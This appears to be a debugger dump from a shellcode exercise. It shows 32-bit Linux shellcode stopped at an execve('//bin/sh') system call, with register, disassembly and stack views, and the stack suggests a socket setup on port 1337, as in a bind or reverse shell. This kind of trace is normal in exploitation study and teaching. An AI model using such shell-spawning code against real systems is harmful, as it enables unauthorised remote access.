 EAX: 0xb ('\x0b')
EBX: 0xbffff5c4 ("//bin/sh")
ECX: 0xbffff5bc --> 0xbffff5c4 ("//bin/sh")
EDX: 0x0
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5bc --> 0xbffff5c4 ("//bin/sh")
EIP: 0x804c082 --> 0x80cd
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804c07d <code+61>: push   ebx
   0x804c07e <code+62>: mov    ecx,esp
   0x804c080 <code+64>: mov    al,0xb
=> 0x804c082 <code+66>: int    0x80
   0x804c084 <code+68>: add    BYTE PTR [eax],al
   0x804c086:   add    BYTE PTR [eax],al
   0x804c088:   add    BYTE PTR [eax],al
   0x804c08a:   add    BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xbffff5bc --> 0xbffff5c4 ("//bin/sh")
0004| 0xbffff5c0 --> 0x0
0008| 0xbffff5c4 ("//bin/sh")
0012| 0xbffff5c8 ("n/sh")
0016| 0xbffff5cc --> 0x0
0020| 0xbffff5d0 --> 0x3
0024| 0xbffff5d4 --> 0xbffff5dc --> 0x39050002
0028| 0xbffff5d8 --> 0x66 ('f')